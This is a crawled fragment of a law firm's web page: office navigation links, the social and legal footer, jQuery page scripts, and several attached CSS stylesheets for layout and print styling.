                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    
    <script>
        $(function () {
            $(".caps__side-menu a").satTabs();
            $(".customlink").show();
            bindmobiletabs(".caps__side-menu", ".caps__side-menu--mobile", 1241);

            $(window).resize(function () {
                bindmobiletabs(".caps__side-menu", ".caps__side-menu--mobile", 1241);
            });

            $(".side-menu__parent").on("click", function (e) {
                e.preventDefault();
                $(this).toggleClass("open");
                return false;
            });

            if (window.location.hash.slice(1)) {
                if (window.location.hash.slice(1).split(',')[0].indexOf("insights") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("events") > -1 || window.location.hash.slice(1).split(',')[0].indexOf("news") > -1) {
                    $(".side-menu__parent").addClass("open");
                }
            }

            $(".caps__tl--results").CustomInjectPagedResults($(".caps__tl--results").find('.mediaListItem'), 5, 'caps__page--results', '', $('.caps__paging-controls--results'));
            $(".caps__tl--insights").CustomInjectPagedResults($(".caps__tl--insights").find('.mediaListItem'), 5, 'caps__page--insights', '', $('.caps__paging-controls--insights'));
            $(".caps__tl--events").CustomInjectPagedResults($(".caps__tl--events").find('.mediaListItem'), 5, 'caps__page--events', '', $('.caps__paging-controls--events'));
            $(".caps__tl--news").CustomInjectPagedResults($(".caps__tl--news").find('.mediaListItem'), 5, 'caps__page--news', '', $('.caps__paging-controls--news'));

        });

    </script>



    <!-- DEBUG IP: 18.117.174.5  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/caps-shared.css?v=3
body_size: 1545
content:

.caps__title {
    padding: 10px 0 20px 0;
    margin-bottom: 20px;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 200;
    letter-spacing: 0;
    font-size: 40px;
    font-style: normal;
}

.caps__tagline {
    font-family: "miller-display",serif;
    font-size: 27px;
    margin: 36px 0;
    font-weight: 700;
}

.caps__sidebar-left {
    padding-right: 50px;
}
.caps__sidebar-left h2 {
    font-size: 18px;
}

.caps__side-menu a {
    display: block;
}

    .caps__side-menu a.active {
        font-weight: bold;
    }

.caps_focus-list {padding-top:6px;}
.caps_focus-list a {
    display: block;
    padding: 6px 0;
    font-size: 16px;
}

.caps__sidebar-subhead {
    margin-top: 30px;
    padding-top: 30px;
 
}

.caps__side-menu--mobile {
    padding-bottom: 20px;
}

    .caps__side-menu--mobile a {
        padding: 15px 20px;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
        width: 100%;
        display: none;
    }

        .caps__side-menu--mobile a.active {
            display: inline-block;
        }

            .caps__side-menu--mobile a.active:after {
            color: #0033A0;
            content: "+";
            position: absolute;
            right: 8px;
            top: 36%;
            line-height: 1;
        }

.caps__maintab-menu {
    display:none;
}

.caps__maintab-menu--mobile {
    padding-bottom: 20px;
}

    .caps__maintab-menu--mobile a {
        padding: 15px 20px;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
        width: 100%;
        display: none;
    }

        .caps__maintab-menu--mobile a.active {
            display: inline-block;
        }

            .caps__maintab-menu--mobile a.active:after {
                color: #0033A0;
                content: "+";
                position: absolute;
                right: 8px;
                top: 36%;
                line-height: 1;
            }


.caps__expanders {margin:30px 0;}

.tab-content.active {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: solid 4px #0033A0;
}

.caps__tl .mediaListItem {
    padding: 15px 0;
    line-height: 1.6;
    border-bottom: none;
}

.caps__tl .medialistTypeBox {
    padding: 0;
}

.caps_focus-mobile {margin-bottom:30px;}

.caps__tl .sat-paging-echo {
    font-family: "montserrat",sans-serif;
    padding: 0 13px;
    line-height: 30px;
    vertical-align: bottom;
    display: inline;
}

.caps__tl h3 {
    font-size: 22px;
}

.caps__client-results-body h3 {
    margin-bottom: 6px;
}

.mediaListItem__teasertext h3 {
    font-size: 20px;
    padding-top: 8px;
    color: inherit;
}

.caps__tl a.mediaListItemTitle {
    text-decoration: none;
    padding: 6px 0;
    display: block;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 27px;
    font-style: normal;
}

.caps__client-results-body {
    padding-top: 60px;
}

.miscpagetype .caps__tl .mediaListItem {
    padding: 10px 0;
}


.miscpagetype .caps__tl .mediaListItemTitle {
}

.miscpagetype .caps__tl .medialistTypeBox {
    font-size: 16px;
}

    @media only screen and (min-width : 768px) {
        .caps__feature-image img {
        width: 375px;
        padding-bottom: 10px;
    }

        .keyContacts {
            width: 300px;
            padding: 25px;
            background: #F7F9FD;
            margin: 0 auto;
        }

    .caps__mainbody {
        padding-right: 50px;
    }

   .tab-content.active {
        border-bottom: none;
    }

    .caps__custom {
        padding: 16px 0;
    }
}

@media only screen and (min-width: 768px) {
    .caps__title {
        font-size: 4.6875vw;
    }
    .caps__side-menu {
        position: relative;
        top: 15px;
        margin-bottom: 0;
        background-color: #0047FF;
        padding:20px;
    }

        .caps__side-menu .side-menu__parent,  .caps__side-menu a {
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 800;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            color: #fff;
            display: block;
            padding: 10px;
            border-bottom: 1px solid #DCE2EB;
        }

            .caps__side-menu a.active {
                color: #0047FF;
                background: #fff;
            }

        .caps__side-menu .side-menu__sub a {
            border-bottom:none;
        }

}

@media only screen and (min-width: 1241px) {

        .showservice_page .white-section, .showindustry_page .white-section {
            padding: 105px 45px;
        }

        .center-section {
            background-color: #FFFFFF;
            margin-bottom: 0 !important;
        }

        .caps__title {
            padding: 26px 0 36px 0;
        }

        .caps__sidebar-left {
            margin-top: 120px;
        }

        .caps__feature-image {
            display: block;
            position: absolute;
            left: 0;
            top: -50px;
            padding-right: 11px;
            padding-bottom: 6px;
        }

        .caps__side-menu--mobile {
            display: none !important
        }

        .side-menu__sub {
            display: none;
        }

            .side-menu__sub button {
                cursor: pointer;
                display: block;
            }


            .caps__side-menu .side-menu__parent:focus {
                outline: none;
            }

            .caps__side-menu .side-menu__parent:after {
                color: #fff;
                content: " +";
                line-height: 1;
            }

            .caps__side-menu .side-menu__parent.open {
                margin-bottom: 4px;
            }

                .caps__side-menu .side-menu__parent.open:after {
                    content: " -";
                }

                .caps__side-menu .side-menu__parent.open + .side-menu__sub {
                    display: block;
                    margin-top: 10px;
                }

        .caps__side-menu .side-menu__sub a {
            margin-left: 22px;
        }


        /** tab main*/

        .caps__maintab-menu {
            margin: 20px 0;
            border-bottom: 2px solid #0033A0;
            padding-bottom: 8px;
            display: block;
        }

            .caps__maintab-menu a {
                padding-right: 20px;
                padding-bottom: 3px;
                color: #000;
                font-size: 19px;
            }

                .caps__maintab-menu a.active {
                    font-weight: bold;
                    color: #0033A0;
                }


        .caps__maintab-menu--mobile {
            display: none !important
        }


        .caps__maintab-menu .side-menu__parent {
            color: #000;
            font-size: 19px;
            line-height: 1.3;
            margin-bottom: 10px;
            padding: 0;
            cursor: pointer;
        }

            .caps__maintab-menu .side-menu__parent:focus {
                font-weight: bold;
                outline: none;
            }

            .caps__maintab-menu .side-menu__parent:after {
                color: #000;
                content: " +";
                line-height: 1;
            }

            .caps__maintab-menu .side-menu__parent.open {
                margin-bottom: 4px;
            }

                .caps__maintab-menu .side-menu__parent.open:after {
                    content: " -";
                }

                .caps__maintab-menu .side-menu__parent.open + .side-menu__sub {
                    margin-top: 10px;
                }

        .caps__maintab-menu .side-menu__sub a {
            margin-left: 22px;
        }
    }

@media only screen and (min-width: 1450px) {

        .caps__feature-image img { width: 400px; padding-bottom: 11px; padding-right: 11px; }

}

--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/lower-features-shared.css?v=7
body_size: 511
content:
.lowerbox__wrap {
    display: flex;
    align-items: flex-start;
    background: #fff;
    flex-wrap: wrap;
    width: 100%;
    padding: 20px;
    gap: 20px;
    justify-content:center;
}

.lowerbox__wrap--has-image {
 
}

.lowerbox__quote-open { position: absolute; left: -33px; display: block; font-size: 57px; line-height: 1; }


.lowerbox__quote {
    color: #00109F;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 24px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    position: relative;
}

    .lowerbox__quote p {
        color: #00109F;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        font-size: 24px;
        font-style: normal;
        line-height: 1.2;
    }

.lowerbox__source {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.2;
}

a.btn.lowerbox__link {
    margin-top: 15px;
    color:inherit;
    border-color: inherit;
}
    a.btn.lowerbox__link:hover {
        color:#fff;
    }

    .lowerbox__image {
        border-radius: 100%;
        flex-shrink: 0;
        width: 100%;
        max-width: 215px !important;
        max-height: 215px !important;
        object-fit: cover;
        object-position: top center;
        margin-bottom: 20px;
    }

.lowerbox__info {
    text-align: left;
    padding-left:25px;
}

.capabilities_page .lowerbox__info { padding-left: 0; }

.lowerbox__source-image { float: left; margin-right: 10px; }

@media only screen and (min-width: 768px) {
    .lowerbox__source {
        display: flex;
    }

    .lowerbox__info {padding-left: 0; }

    .lowerbox__quote-open { line-height: inherit; font-size: 2.2vw; left: -15px; }
    .lowerbox__wrap {
        justify-content: flex-start;
        margin-top: 105px;
    }

    .showservice_page .lowerbox__wrap, .showindustry_page .lowerbox__wrap { 
        margin-top: 0; 
    }

    .lowerbox__wrap--remove-top-padding .lowerbox__wrap {margin-top:0;}
    .lowerbox__wrap--remove-top-padding { margin-top: -105px; display: inline-block; }

    .lowerbox__image { max-width: 315px !important; max-height: 315px !important; }

    .lowerbox__quote {
        font-size: 2.1vw;
    }

        .lowerbox__quote p {
            font-size: 2.1vw;
        }

}

    @media only screen and (min-width: 1024px) {
        .lowerbox__wrap {
            flex-wrap: nowrap;
            padding: 50px 20px;
            gap: 50px;
        }

        a.btn.lowerbox__link {
            margin-top: 33px;
        }

        .lowerbox__image {
            padding-bottom: 0;
        }
    }

    @media only screen and (min-width: 1200px) {
        .lowerbox__quote p {
            font-size: 2.1vw;
        }
        .lowerbox__quote-open {
            left: -30px;
        }
        .lowerbox__wrap {
            padding: 50px 0;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://www.huschblackwell.com/assets/styles/style_print.css
body_size: 54
content:
@import url("/satlib/h/style/base.ashx");

/* base typography overrides */
html,body,input,select,textarea,button {font-family:Arial,Helvetica,sans-serif;}
body {font-weight:300;color:#000;}

h1,h2,h3,h4,h5,h6,h7,h8,h9 {font-weight:400;}
b,strong {font-weight:400;}

.wb-content p, .wb-content span, .wb-content div {line-height:inherit!important;font-size:inherit!important;}

/* page container */
.page-nav-logo-link > img {display:block;width:auto;height:48px;margin:0 0 10px 0;}
.logo-color {margin-top:25px;}

/* shared */
.sharedbasenav > a { font-size: 23px; line-height: 32px; color: #000; font-weight: 400; display: none; }
.sharedbasenav-pop-body {margin:0 0 24px 0;}
.footer-content {display:none;}

/* media */
.media-left .media-date {margin-bottom:15px;font-weight:bold;}
.media-center .media-type {display:none;}
.media-sidebar-section h2, .media-files-box h2 {margin-top:20px;}

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-b480e8ea-c8af-5c58-5d9e-6f230670cd0f';
}